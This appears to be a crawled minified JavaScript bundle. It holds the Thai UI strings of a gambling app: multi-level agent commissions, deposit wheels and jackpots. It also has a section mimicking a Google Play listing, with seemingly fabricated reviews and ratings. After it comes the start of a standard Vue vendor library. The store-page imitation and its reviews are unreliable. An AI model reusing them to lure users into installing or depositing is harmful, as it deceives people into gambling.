6 ระดับ ถ้า A เชิญ B แล้ว B จะเป็นรองระดับที่ 1 ของ A 
หาก B เชิญ C C จะเป็นผู้ใต้บังคับบัญชาระดับ 1 ของ B และผู้ใต้บังคับบัญชาระดับ 2 ของ A 
ถ้า C เชิญ D แล้ว D ก็เป็นผู้ใต้บังคับบัญชาระดับ 1 ของ C ผู้ใต้บังคับบัญชาระดับ 2 ของ B และผู้ใต้บังคับบัญชาระดับ 3 ของ A`,ww="จำนวนผู้ลงทะเบียน",hw="เมื่อเชิญเพื่อนมาลงทะเบียน คุณต้องส่งลิงก์คำเชิญที่ให้มาหรือป้อนรหัสคำเชิญด้วยตนเองเพื่อให้เพื่อนของคุณกลายเป็นผู้ใต้บังคับบัญชาระดับ 1 ของคุณ",Sw="ผู้ได้รับเชิญลงทะเบียนและฝากเงินให้เสร็จสิ้นผ่านรหัสเชิญของผู้เชิญ และจะได้รับค่าคอมมิชชันทันทีหลังจากนั้น",yw=`การคำนวณค่าคอมมิชชั่นของเมื่อวานเริ่มเวลา 01:00 น. ทุกเช้า 
หลังจากการคำนวณค่าคอมมิชชั่นเสร็จสิ้น ค่าคอมมิชชั่นจะถูกส่งไปยังกระเป๋าเงินและสามารถดูได้ผ่านบันทึกการรวบรวมค่าคอมมิชชั่น`,vw="อัตราค่าคอมมิชชันจะแตกต่างกันไปตามระดับทีมของคุณในแต่ละวัน",bw="จำนวนทีม: จำนวนเงินฝากดาวน์ไลน์ที่คุณได้ทำไว้จนถึงปัจจุบัน",Ow="เงินฝากของทีม: จำนวนเงินฝากทั้งหมดที่ทำโดยดาวน์ไลน์ของคุณในหนึ่งวัน",Fw="เงินฝากของทีม: จำนวนเงินฝากที่ทำโดยดาวน์ไลน์ของคุณในหนึ่งวัน",fw="ระดับ",Kw="จำนวนคน",Cw="เดิมพันทั้งหมด",Mw="จำนวนคนที่กำลังชาร์จ",Pw="เติมเงินทั้งหมด",Ww=`อัตราค่าคอมมิชชันขึ้นอยู่กับระดับสมาชิก 
ยิ่งระดับสมาชิกสูง เปอร์เซ็นต์โบนัสก็จะยิ่งสูงขึ้น 
ประเภทเกมที่แตกต่างกันก็มีอัตราการจ่ายเงินที่แตกต่างกัน 
อัตราค่าคอมมิชชันมีรายละเอียดอธิบายดังนี้:`,Uw="ระดับตัวแทน",Bw="ระดับ 1",Vw="ระดับ 2",Lw="ระดับสาม",Gw="ระดับ 4",$w="ระดับ 5",kw="ระดับ 6",xw="ผู้ใต้บังคับบัญชาระดับแรก",Hw="จำนวนเงินฝาก",Yw="ผู้ใต้บังคับบัญชาระดับที่สอง",Xw="ผู้ใต้บังคับบัญชาระดับที่สาม",Qw="ผู้ใต้บังคับบัญชาระดับที่สี่",qw="ผู้ใต้บังคับบัญชาระดับที่ห้า",jw="ระดับที่หกระดับล่าง",zw="ป้อน ID รองที่จะสอบถาม",Jw="เติมเงินทั้งหมด",Zw="เดิมพันทั้งหมด",th="จำนวนผู้ที่ทำการฝากเงินครั้งแรก",eh="จำนวนเงินฝากครั้งแรก",sh="จำนวนผู้ที่ทำการฝากเงินครั้งแรก",nh="ระดับต่ำ",oh="คณะกรรมการ",ch="หมื่น",ih="จำนวนเงินถอนเงินสด",ah="จำนวนการถอน",rh="สรุปจำนวนเงินค่าใช้จ่ายแรก",lh="สัปดาห์นี้",_h="สัปดาห์ที่แล้ว",mh="กรุณาเลือกเวลา",dh="ผู้ใต้บังคับบัญชาของทีม",ph="คณะกรรมาธิการทั้งหมด",Th="จำนวนผู้ลงทะเบียน",uh="ผลงานของทีม",Eh="ผลประโยชน์ของทีม",Rh="ภาพรวมของทีม",Ih="มาถึง",Ah="ค่าคอมมิชชั่นทั้งหมด",gh="จำนวนสมาชิก",Dh="รายละเอียดการทำธุรกรรม",Nh="ข้อมูลการทำธุรกรรม",wh="สอบถาม",hh="จำนวนเงินที่โอน",Sh="โอนเข้า",yh="ดาวน์เกรด",vh="ขออภัย คุณไม่ใช่ตัวแทนและไม่สามารถเข้าถึงได้",bh="ไม่คุ้นเคย",Oh="ชื่อผู้ใช้",Fh="จำนวนเงินที่ชนะ",fh="จำนวนเงินที่ถอน",Kh="ถอนสมาชิก",Ch="สรุปการถอนเงิน",Mh={FAQ:PD,accountBalance:WD,achievement:UD,activeMembers:BD,affiliateInformation:VD,affiliateLink:LD,affiliateLogin:GD,agency:$D,agencyCommission:kD,agentRebate:xD,availableAmount:HD,bettingAmount:YD,bettingDetails:XD,bettingMembers:QD,bettingSummary:qD,bonusSummary:jD,commission:zD,commissionMessage:JD,commissionPlans:ZD,contactUs:tN,copyToClipboard:eN,currency:sN,date:nN,deliveryTime:oN,depositAmount:cN,depositMembers:iN,despositSummary:aN,eventBonus:rN,faq:lN,firstDeposit:_N,fund:mN,home:dN,liveChat:pN,mainWallet:TN,member:uN,memberHomepageURL:EN,memberRegisterUrl:RN,myAccount:IN,newSignUp:AN,noRecord:gN,operation:DN,overallSummary:NN,overview:wN,personalCommission:hN,preformanceQuery:SN,receicedRecords:yN,receive:vN,received:bN,receives:ON,receivesSuccess:FN,receivetime:fN,registerDate:KN,registerDateFrom:CN,regsiterDate:MN,report:PN,search:WN,selfCommission:UN,share:BN,shareQR:VN,subAccount:LN,subAffiliateRegisterUrl:GN,subBetting:$N,subordinate:kN,t1:xN,t10:HN,t11:YN,t12:XN,t13:QN,t14:qN,t15:jN,t16:zN,t17:JN,t18:ZN,t19:tw,t2:ew,t20:sw,t21:nw,t22:ow,t23:cw,t24:iw,t25:aw,t26:rw,t27:lw,t28:_w,t29:mw,t3:dw,t30:pw,t31:Tw,t32:uw,t33:Ew,t34:Rw,t35:Iw,t36:Aw,t37:gw,t38:Dw,t39:Nw,t4:ww,t40:hw,t41:Sw,t42:yw,t43:vw,t44:bw,t45:Ow,t46:Fw,t47:fw,t48:Kw,t49:Cw,t5:Mw,t50:Pw,t51:Ww,t52:Uw,t53:Bw,t54:Vw,t55:Lw,t56:Gw,t57:$w,t58:kw,t59:xw,t6:Hw,t60:Yw,t61:Xw,t62:Qw,t63:qw,t64:jw,t65:zw,t66:Jw,t67:Zw,t68:th,t69:eh,t7:sh,t70:nh,t71:oh,t72:ch,t73:ih,t74:ah,t75:rh,t76:lh,t77:_h,t79:mh,t8:dh,t80:ph,t9:Th,teamBalance:uh,teamProfit:Eh,teamSummary:Rh,to:Ih,totalCommission:Ah,totalMember:gh,transaction:Dh,transactionData:Nh,transfer:wh,transferAmount:hh,transferTo:Sh,transferToLower:yh,unableToAgentPageTips:vh,unaccalimed:bh,userName:Oh,winningAmount:Fh,withdrawAmount:fh,withdrawMember:Kh,withdrawSummary:Ch},Ph="รางวัลกิจกรรม",Wh={rules:{rule1:"1. ตำแหน่งของผู้เล่นในการจัดอันดับรายวัน รายสัปดาห์ และรายเดือนจะจัดอันดับตามการเดิมพันทั้งหมดที่เกี่ยวข้อง",rule2:"2. รางวัลจะแสดงอยู่บนหน้ากิจกรรมจัดอันดับ",rule3:"3. การคำนวณอันดับรายวันเริ่มตั้งแต่เวลา 00:00 น. ตามเวลาท้องถิ่น และสิ้นสุดเมื่อสิ้นสุดแต่ละวัน รางวัลจะมอบให้ภายในครึ่งชั่วโมงหลังจากสิ้นสุดอันดับรายวัน",rule4:"4. การคำนวณอันดับรายสัปดาห์เริ่มต้นเวลา 00:00 น. ของวันจันทร์ และสิ้นสุดเวลา 24:00 น. ของวันอาทิตย์ ตามเวลาท้องถิ่น รางวัลจะแจกจ่ายภายในครึ่งชั่วโมงหลังจากสิ้นสุดรอบรายสัปดาห์",rule5:"5. การคำนวณอันดับรายเดือนเริ่มตั้งแต่ 00:00 น. ของวันแรกของแต่ละเดือนและสิ้นสุดเวลา 24:00 น. ของวันสุดท้ายของแต่ละเดือน รางวัลจะถูกแจกจ่ายภายในครึ่งชั่วโมงหลังจากสิ้นสุดรอบเดือน",rule6:"6. ผู้เล่นทุกคนจะต้องผูกหมายเลขโทรศัพท์มือถือของตนเพื่อเข้าร่วมรับรางวัล"},title:"กฎกิจกรรม"},Uh="เดิมพัน",Bh="รับโบนัส",Vh="รายวัน",Lh="รายการรายวัน",Gh="แจ็คพอต",$h="วันสุดท้าย",kh="เดือนที่แล้ว",xh="สัปดาห์ที่แล้ว",Hh="รายเดือน",Yh="รายเดือน",Xh="เดิมพันของฉัน",Qh="ไม่มีการเดิมพัน",qh="ไม่มีอันดับ",jh="หมายเลขโทรศัพท์",zh="จัดอันดับ",Jh="{rate}% ของการเดิมพันทั้งหมดโดยผู้เล่น {platform} ทั้งหมด",Zh="การจัดอันดับ",tS={daily:{description:"{percent} % ของมูลค่าการซื้อขายแพลตฟอร์มรายวันทั้งหมดจะถูกฉีดเข้าไปในเงินรางวัลรวมรายวัน และจะมอบให้โดยอัตโนมัติตามตำแหน่งของผู้เล่นในการจัดอันดับรายวัน",title:"รางวัลอันดับรายวัน"},monthly:{description:"น้ำไหลผ่านรายเดือนทั้งหมดของแพลตฟอร์ม {percent} % จะถูกฉีดเข้าไปในสระว่ายน้ำรางวัลรายเดือนและจะกระจายโดยอัตโนมัติตามตำแหน่งของผู้เล่นในการจัดอันดับรายเดือน",title:"โบนัสอันดับรายเดือน"},weekly:{description:"{percent}% ของมูลค่าการซื้อขายแพลตฟอร์มรายสัปดาห์ทั้งหมดจะถูกเพิ่มเข้าไปในเงินรางวัลรวมรายสัปดาห์ และจะมอบให้โดยอัตโนมัติตามตำแหน่งของผู้เล่นในการจัดอันดับรายสัปดาห์",title:"รางวัลอันดับประจำสัปดาห์"}},eS="ช่องว่างด้านหน้า",sS="รางวัล",nS="คุณยังได้รับรางวัลอันดับใด ๆ เลย ไปเดิมพันและเข้าร่วมกิจกรรมได้เลย",oS="รางวัลของฉัน",cS="กฎ",iS={conditions:{condition1:`1. ผู้เล่นจะต้องระบุหมายเลขโทรศัพท์มือถือและข้อมูลบัญชีธนาคารเพื่อรับรางวัล 
หมายเลขโทรศัพท์มือถือ ที่อยู่ IP และรายละเอียดบัญชีธนาคารจะต้องตรงกับภูมิภาคและโปรไฟล์ กิจกรรมที่ผิดปกติใดๆ จะส่งผลให้โบนัสหรือรายได้ถูกยกเลิก`,condition2:"2. ผู้เล่นที่เปิดหลายบัญชีหรือบัญชีปลอมจะถูกตัดสิทธิ์จากการเข้าร่วมกิจกรรมเนื่องจากพฤติกรรมที่ผิดกฎหมายบนแพลตฟอร์ม และบัญชีเหล่านี้จะถูกระงับ",condition3:"3. โปรดอ่านข้อกำหนดและเงื่อนไขเหล่านี้อย่างละเอียดก่อนเข้าร่วมกิจกรรมนี้"},title:"ข้อกำหนดและเงื่อนไข"},aS="เดิมพันทั้งหมด",rS="รายสัปดาห์",lS="รายสัปดาห์",_S={activityAward:Ph,activityRules:Wh,bets:Uh,claimed:Bh,daily:Vh,dailyList:Lh,jackpot:Gh,lastDay:$h,lastMonth:kh,lastWeek:xh,monthly:Hh,monthlyList:Yh,myBets:Xh,noBets:Qh,noRank:qh,phoneNo:jh,rank:zh,rankTip:Jh,ranking:Zh,rankingRewards:tS,ranksLeft:eS,reward:sS,rewardNoDataTip:nS,rewards:oS,rules:cS,termsConditions:iS,totalBets:aS,weekly:rS,weeklyList:lS},mS="รางวัลวันนี้",dS="ทั้งหมด",pS="การเดิมพัน",TS="จำนวนเงินเดิมพัน",uS="ส่วนลดการเดิมพันสูงสุด",ES="รับรางวัล",RS="เคลมทั้งหมด",IS="การเดิมพันสํานักงาน",AS="สํานักงานสํานักงาน",gS="ดาวสโมสร",DS="คณะกรรมการ",NS="จำนวนคอมมิชั่น",wS="คัดลอกลิงก์",hS="จํานวนการเชิญรายวัน",SS="เงินฝาก",yS="จำนวนเงินฝาก",vS="รายละเอียด",bS="คืนเงินฝาก",OS="รางวัลเชิญชวนสูงสุด",FS="เชิญ",fS="เชิญเพื่อน {num} คน จะได้รับ",KS="เชิญเพื่อนมาหารายได้",CS="ของรางวัลที่จะได้รับ",MS="รางวัลเชิญชวน",PS="งานเชิญ",WS="เชิญเพื่อนของคุณ",US="เชิญลูกค้าใหม่ได้รับ",BS="เพื่อนที่ได้รับเชิญได้รับ",VS="เวลาเข้าร่วม",LS="ส่วนลดของฉัน",GS="รางวัลของฉัน",$S="สโมสรทีมของฉัน",kS="ไม่มีบันทึก",xS="หมายเลขโทรศัพท์",HS="จำนวนรางวัล",YS="รายละเอียดรางวัล",XS="กฎ",QS="บันทึกรูปภาพ",qS="แชร์",jS="สถานะ",zS="ข้อมูลลูกน้อง",JS="รายละเอียดทีม",ZS="คุณและตัวแทนของคุณทั้งหมดเป็นสํานักงานของคุณ สํานักงานดาวสูงขึ้น อัตราคอมมิชั่นก็สูงขึ้น",ty="คุณเชิญทั้งหมด {num} คน ซึ่ง {num} คนเป็นผู้ใช้ที่ถูกต้อง",ey="นี่คือสโมสรดาวสูงสุด",sy="นี่คือระดับทีมสูงสุด",ny="เดือนนี้",oy="ระดับ 1",cy="ระดับ 2",iy="ระดับ 3",ay="เวลา",ry="วันนี้",ly="การเดิมพันคลับ",_y="ค่าคอมมิชั่นรวม",my="เชิญทั้งหมด",dy="จํานวนทั้งหมด",py="เงินฝากของสโมสร",Ty="สมาชิกสโมสร",uy="รางวัลรวม",Ey="สามารถถอนได้",Ry="ประวัติการถอน",Iy="เมื่อวาน",Ay="คน",gy="เชิญเพื่อนเพื่อให้ถึงจำนวนที่กำหนดเพื่อรับรางวัลกล่องพิเศษ",Dy="เคลมทั้งหมด",Ny={TodayRewards:mS,all:dS,bet:pS,betAmount:TS,betRebateUpTo:uS,claim:ES,claimAll:RS,clubBet:IS,clubMember:AS,clubStars:gS,commission:DS,commisslonAmount:NS,copyLink:wS,dailyinvitateTimes:hS,deposit:SS,depositAmount:yS,detail:vS,firstDepositRebate:bS,invitateRewardsUpTo:OS,invite:FS,invite300Friends:fS,inviteFriendsMoney:KS,inviteNewCustomer:CS,inviteRewards:MS,inviteTask:PS,inviteYourFriends:WS,invitedFriendsGet1:US,invitedFriendsGet2:BS,joinTime:VS,myRebate:LS,myRewards:GS,myTeamClub:$S,noRecords:kS,phoneNumber:xS,rewardAmount:HS,rewardsDetail:YS,rules:XS,savePicture:QS,share:qS,state:jS,subordinateData:zS,teamDetails:JS,text1:ZS,text2:ty,thisHighestStarClub:ey,thisHighestStarClub1:sy,thisMonth:ny,tier1:oy,tier2:cy,tier3:iy,time:ay,today:ry,totalBetAmount:ly,totalCommission:_y,totalLnvites:my,totalNumber:dy,totalRechargeAmount:py,totalRechargeUserCount:Ty,totalRewards:uy,withdrawable:Ey,withdrawalHistory:Ry,yesterday:Iy,"youWillGet:":"คุณจะได้รับ",people:Ay,inviteFriendsToGetExtraBoxReward:gy,claimAll1:Dy},wy="กฎกิจกรรม",hy="ถอนเงิน",Sy="เลือกรางวัลของคุณ",yy="เมื่อเสร็จสิ้นภารกิจการฝากเงิน คุณสามารถเข้าร่วมกิจกรรมหมุนล้อ สูงสุด",vy="ฝากเงินทันที",by="เคล็ดลับการฝากเงิน",Oy="การฝากเงินทุกครั้งจะเข้าบัญชีใน 1-5 นาที",Fy="คุณสามารถติดต่อฝ่ายบริการลูกค้าได้เมื่อมีปัญหาในการฝากเงิน",fy="ฝาก 5000 บาท จะได้รับ 1 ครั้งหมุน",Ky="รับรางวัลจากล้อเงินฝากสูงสุด",Cy="สปินฟรี",My="ประวัติ",Py="เชิญเพื่อนเพื่อได้รับหมุนฟรี",Wy="เชิญเพื่อนเพื่อรับเงิน",Uy="จำนวนเงินของฉัน",By="ยอดคงเหลือของฉัน",Vy="รหัสเชิญของฉัน",Ly="รางวัลของฉัน",Gy="หมุนฟรีครั้งถัดไป",$y="รับรางวัลสำเร็จ",ky="ได้รับรางวัล",xy="ประวัติ",Hy="ถอนเงินสำเร็จ",Yy="ถอนเงินหลังจากรวบรวม {money}",Xy="สูงสุด",Qy="กระเป๋าเงิน",qy="เคล็ดลับการถอน",jy="โดยปกติ จำนวนเงินที่ถอนจะเข้าบัญชีของคุณในเวลาประมาณ 2 ชั่วโมง และไม่เกิน 24 ชั่วโมง",zy="เวลาที่เหลือสำหรับการถอน",Jy={activityRules:wy,cashOut:hy,chooseYourReward:Sy,completeDepositParticipate:yy,depositNow:vy,depositTips:by,depositTips1:Oy,depositTips2:Fy,depositeSpins:fy,depositeWheelReward:Ky,freeSpin:Cy,history:My,inviteFriendsFreeSpin:Py,inviteFriendsMoney:Wy,myAmount:Uy,myBalance:By,myInvitationCode:Vy,myRewards:Ly,nextFreeSpin:Gy,receiveAward:$y,receivedAward:ky,record:xy,successfullyWithdrawa:Hy,toWithdrawCollect:Yy,upTo:Xy,wallet:Qy,withdrawTips:qy,withdrawTips1:jy,withdrawalTimeRemaining:zy},Zy="ติดตั้ง",tv="การติดตั้งกำลังดำเนินการ",ev="การติดตั้งเสร็จสิ้น เปิดแอป",sv="แชร์",nv="เพิ่มในรายการที่ต้องการ",ov="แอปนี้ไม่รองรับบนอุปกรณ์ของคุณ โปรดติดตั้งแอปต่อไปนี้",cv="หน้านี้ไม่สามารถดาวน์โหลดแอปได้โดยตรง โปรดคัดลอกลิงค์และเปิดในเบราว์เซอร์ของคุณ",iv="แอปนี้ใช้ได้กับอุปกรณ์ทั้งหมดของคุณ",av="เกี่ยวกับเกมนี้",rv="อัปเดตเมื่อ",lv="ความปลอดภัยของข้อมูล",_v="ความปลอดภัยเริ่มต้นด้วยการเข้าใจว่านักพัฒนาเก็บรวบรวมและแบ่งปันข้อมูลของคุณอย่างไร การปฏิบัติเกี่ยวกับความเป็นส่วนตัวและความปลอดภัยของข้อมูลอาจแตกต่างกันไปตามการใช้งาน ภูมิภาค และอายุของคุณ นักพัฒนาได้ให้ข้อมูลนี้และอาจอัปเดตได้ในเวลาต่อมา",mv="แอปนี้อาจแบ่งปันประเภทข้อมูลเหล่านี้กับบุคคลที่สาม",dv="ข้อมูลทางการเงิน กิจกรรมแอป และอีก 2 รายการ",pv="แอปนี้อาจเก็บรวบรวมประเภทข้อมูลเหล่านี้",Tv="ตำแหน่ง ข้อมูลทางการเงิน และอีก 3 รายการ",uv="ข้อมูลถูกเข้ารหัสระหว่างการส่ง",Ev="คุณสามารถขอให้ลบข้อมูลได้",Rv="ดูรายละเอียด",Iv="คะแนนและรีวิว",Av="คะแนนและรีวิวได้รับการยืนยันแล้ว",gv="โทรศัพท์",Dv="แท็บเล็ต",Nv="Chromebook",wv="92,200 รีวิว",hv="คนคิดว่ารีวิวนี้มีประโยชน์",Sv="คุณคิดว่านี่มีประโยชน์หรือไม่?",yv="ใช่",vv="ไม่",bv="ดูรีวิวทั้งหมด",Ov="อะไรใหม่",Fv="อัปเดตการบำรุงรักษา",fv="เราได้แก้ไขบั๊กบางอย่างและปรับปรุงเกมเล็กน้อย: ทำความสะอาดซากปรักหักพัง ทาสีผีเสื้อเขตร้อน และเพิ่มความเงางามให้กับสมบัติ ตอนนี้เกาะสวยงามยิ่งขึ้นแล้ว!",Kv="หากลิงซุกซนบางตัวขโมยไอเทมสำคัญของคุณ หรือคุณต้องการความช่วยเหลือจากเรา เพียงส่งอีเมลไปที่ {email}",Cv="ขอให้สนุกกับการผจญภัย!",Mv="การสนับสนุนแอป",Pv="ทำเครื่องหมายว่าไม่เหมาะสม",Wv="Google Play",Uv="Play Pass",Bv="Play Points",Vv="บัตรของขวัญ",Lv="แลก",Gv="นโยบายการคืนเงิน",$v="เด็กและครอบครัว",kv="คู่มือผู้ปกครอง",xv="การแบ่งปันในครอบครัว",Hv="เงื่อนไขการให้บริการ",Yv="ความเป็นส่วนตัว",Xv="เกี่ยวกับ Google Play",Qv="นักพัฒนา",qv="Google Store",jv="อินเดีย（ภาษาอังกฤษ）",zv="12 กันยายน 2023",Jv="ประสบการณ์การเล่นเกมโดยรวมดีมาก และยังมีเพื่อนออนไลน์มากมายที่จะเล่นด้วยกัน",Zv="5 กรกฎาคม 2023",tb="ตอนแรก คุณสามารถเข้าสู่ระบบเพื่อรับเหรียญได้ เมื่อเทียบกับเกมอื่น ๆ แล้ว ทำให้ฉันสามารถหาเงินได้ทันทีที่เล่น มีการสื่อสารด้วยเสียงจริงระหว่างผู้เล่นจริง 100% และฉันไม่ต้องกังวลว่าจะต้องเล่นกับเจ้ามือและเข้าร่วมสโมสรเกม ผู้เล่นจริงทุกคนเล่นด้วยกันได้อย่างราบรื่น และกราฟิกของเกมก็ราบรื่นเช่นกัน",eb="15 ตุลาคม 2023",sb="สนุกมาก เป็นเกมที่ดีในการฆ่าเวลา ทุกครั้งที่ฉันเบื่อและไม่มีอะไรทำ ฉันจะเปิดเกมนี้ มันสนุกมากจริง ๆ",nb="การซื้อในแอป",ob="รีวิว",cb="ดาวน์โหลด",ib="วัยรุ่น",ab="10 สิงหาคม 2023",rb="คาสิโน",lb="โต๊ะ",_b="เทน ปัตติ",mb="หลายคนเล่น",db="หลายคนเล่นแข่งขัน",pb="คนเดียวเล่น",Tb="มีสไตล์",ub="เกม",Eb="แอป",Rb="ภาพยนตร์&ทีวี",Ib="หนังสือ",Ab="เด็ก",gb="ข้อผิดพลาดการตรวจสอบโดเมน กรุณาลองใหม่อีกครั้ง!",Db="เวลาหมดสำหรับการร้องขอ กรุณาตรวจสอบการเชื่อมต่อเครือข่ายและลองใหม่",Nb="รีเฟรช",wb={install:Zy,installing:tv,installed:ev,share:sv,wishlist:nv,apkTips:ov,copyLinkTips:cv,t1:iv,t2:av,t3:rv,t4:lv,t5:_v,t6:mv,t7:dv,t8:pv,t9:Tv,t10:uv,t12:Ev,t13:Rv,t14:Iv,t15:Av,t16:gv,t17:Dv,t18:Nv,t19:wv,t20:hv,t21:Sv,t22:yv,t23:vv,t24:bv,t25:Ov,t26:Fv,t27:fv,t28:Kv,t29:Cv,t30:Mv,t31:Pv,t32:Wv,t33:Uv,t34:Bv,t35:Vv,t36:Lv,t37:Gv,t38:$v,t39:kv,t40:xv,t41:Hv,t42:Yv,t43:Xv,t44:Qv,t45:qv,t46:jv,t47:zv,t48:Jv,t49:Zv,t50:tb,t51:eb,t52:sb,t53:nb,t54:ob,t55:cb,t56:ib,t57:ab,t58:rb,t59:lb,t60:_b,t61:mb,t62:db,t63:pb,t64:Tb,t65:ub,t66:Eb,t67:Rb,t68:Ib,t69:Ab,verifyErrorMessage:gb,timeoutTip:Db,refresh:Nb},hb={activity:ls,allLotteryGames:Jc,common:wl,home:yd,httpMessage:Fd,main:bE,registerLogin:jR,subTradeType:t3,vip:WI,wallet:MD,agent:Mh,trophyActivity:_S,earn:Ny,turntable:Jy,pwa:wb};export{hb as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/290/assets/vendor-vue-9192aef8.js
body_size: 108927
content:
var dd=Object.defineProperty,hd=Object.defineProperties;var pd=Object.getOwnPropertyDescriptors;var ma=Object.getOwnPropertySymbols;var gd=Object.prototype.hasOwnProperty,md=Object.prototype.propertyIsEnumerable;var va=(e,t,n)=>t in e?dd(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,Wn=(e,t)=>{for(var n in t||(t={}))gd.call(t,n)&&va(e,n,t[n]);if(ma)for(var n of ma(t))md.call(t,n)&&va(e,n,t[n]);return e},ni=(e,t)=>hd(e,pd(t));import{g as ya,S as vd,e as _a,a as yd,u as _d,b as bd,m as Ed,w as wd,n as Sd,c as Cd,d as Ad,f as wu}from"./vendor-swiper-23b74961.js";/**
* @vue/shared v3.4.33
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function yo(e,t){const n=new Set(e.split(","));return t?r=>n.has(r.toLowerCase()):r=>n.has(r)}const Fe={},Xn=[],Et=()=>{},Od=()=>!1,Vi=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),_o=e=>e.startsWith("onUpdate:"),Ze=Object.assign,bo=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Id=Object.prototype.hasOwnProperty,Oe=(e,t)=>Id.call(e,t),se=Array.isArray,qn=e=>gr(e)==="[object Map]",pr=e=>gr(e)==="[object Set]",ba=e=>gr(e)==="[object Date]",Td=e=>gr(e)==="[object RegExp]",he=e=>typeof e=="function",Ue=e=>typeof e=="string",Vt=e=>typeof e=="symbol",ke=e=>e!==null&&typeof e=="object",Eo=e=>(ke(e)||he(e))&&he(e.then)&&he(e.catch),Su=Object.prototype.toString,gr=e=>Su.call(e),Ld=e=>gr(e).slice(8,-1),Cu=e=>gr(e)==="[object Object]",wo=e=>Ue(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Tr=yo(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Bi=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Nd=/-(\w)/g,Lt=Bi(e=>e.replace(Nd,(t,n)=>n?n.toUpperCase():"")),Pd=/\B([A-Z])/g,en=Bi(e=>e.replace(Pd,"-$1").toLowerCase()),Ui=Bi(e=>e.charAt(0).toUpperCase()+e.slice(1)),cs=Bi(e=>e?`on${Ui(e)}`:""),Bt=(e,t)=>!Object.is(e,t),Qn=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},Au=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},Ci=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Ou=e=>{const t=Ue(e)?Number(e):NaN;return isNaN(t)?e:t};let Ea;const Iu=()=>Ea||(Ea=typeof globalThis!="undefined"?globalThis:typeof self!="undefined"?self:typeof window!="undefined"?window:typeof global!="undefined"?global:{});function ji(e){if(se(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],i=Ue(r)?Fd(r):ji(r);if(i)for(const s in i)t[s]=i[s]}return t}else if(Ue(e)||ke(e))return e}const Rd=/;(?![^(]*\))/g,kd=/:([^]+)/,Md=/\/\*[^]*?\*\//g;function Fd(e){const t={};return e.replace(Md,"").split(Rd).forEach(n=>{if(n){const r=n.split(kd);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function Wi(e){let t="";if(Ue(e))t=e;else if(se(e))for(let n=0;n<e.length;n++){const r=Wi(e[n]);r&&(t+=r+" ")}else if(ke(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function l0(e){if(!e)return null;let{class:t,style:n}=e;return t&&!Ue(t)&&(e.class=Wi(t)),n&&(e.style=ji(n)),e}const xd="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",$d=yo(xd);function Tu(e){return!!e||e===""}function Dd(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=Dn(e[r],t[r]);return n}function Dn(e,t){if(e===t)return!0;let n=ba(e),r=ba(t);if(n||r)return n&&r?e.getTime()===t.getTime():!1;if(n=Vt(e),r=Vt(t),n||r)return e===t;if(n=se(e),r=se(t),n||r)return n&&r?Dd(e,t):!1;if(n=ke(e),r=ke(t),n||r){if(!n||!r)return!1;const i=Object.keys(e).length,s=Object.keys(t).length;if(i!==s)return!1;for(const o in e){const a=e.hasOwnProperty(o),l=t.hasOwnProperty(o);if(a&&!l||!a&&l||!Dn(e[o],t[o]))return!1}}return String(e)===String(t)}function So(e,t){return e.findIndex(n=>Dn(n,t))}const Lu=e=>!!(e&&e.__v_isRef===!0),Vd=e=>Ue(e)?e:e==null?"":se(e)||ke(e)&&(e.toString===Su||!he(e.toString))?Lu(e)?Vd(e.value):JSON.stringify(e,Nu,2):String(e),Nu=(e,t)=>Lu(t)?Nu(e,t.value):qn(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,i],s)=>(n[fs(r,s)+" =>"]=i,n),{})}:pr(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>fs(n))}:Vt(t)?fs(t):ke(t)&&!se(t)&&!Cu(t)?String(t):t,fs=(e,t="")=>{var n;return Vt(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.4.33
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let _t;class Pu{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=_t,!t&&_t&&(this.index=(_t.scopes||(_t.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=_t;try{return _t=this,t()}finally{_t=n}}}on(){_t=this}off(){_t=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const i=this.parent.scopes.pop();i&&i!==this&&(this.parent.scopes[this.index]=i,i.index=this.index)}this.parent=void 0,this._active=!1}}}function Co(e){return new Pu(e)}function Bd(e,t=_t){t&&t.active&&t.effects.push(e)}function Ao(){return _t}function Ru(e){_t&&_t.cleanups.push(e)}let xn;class Oo{constructor(t,n,r,i){this.fn=t,this.trigger=n,this.scheduler=r,this.active=!0,this.deps=[],this._dirtyLevel=4,this._trackId=0,this._runnings=0,this._shouldSchedule=!1,this._depsLength=0,Bd(this,i)}get dirty(){if(this._dirtyLevel===2||this._dirtyLevel===3){this._dirtyLevel=1,Sn();for(let t=0;t<this._depsLength;t++){const n=this.deps[t];if(n.computed&&(Ud(n.computed),this._dirtyLevel>=4))break}this._dirtyLevel===1&&(this._dirtyLevel=0),Cn()}return this._dirtyLevel>=4}set 